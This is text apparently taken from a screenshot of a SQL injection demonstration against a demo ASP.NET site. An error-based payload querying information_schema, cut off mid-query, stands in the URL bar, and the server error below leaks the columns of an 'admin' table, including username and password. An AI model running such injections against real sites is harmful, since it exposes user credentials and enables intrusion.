 www.demo1.com/index.aspx?id=1 and(select COLUMN_NAME from information_schema.COLUMNS wh
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版
“/”应用程序中的服务器错误。
1 admin 表里面有4列
在将 nvarchar 值 '<row><COLUMN_NAME>id</COLUMN_NAME></row><row><COLUMN_NAME>username</COLUMN_NAME></row>
<row><COLUMN_NAME>password</COLUMN_NAME></row><row><COLUMN_NAME>email</COLUMN_NAME></row>' 转换成数据类型 int
时失败。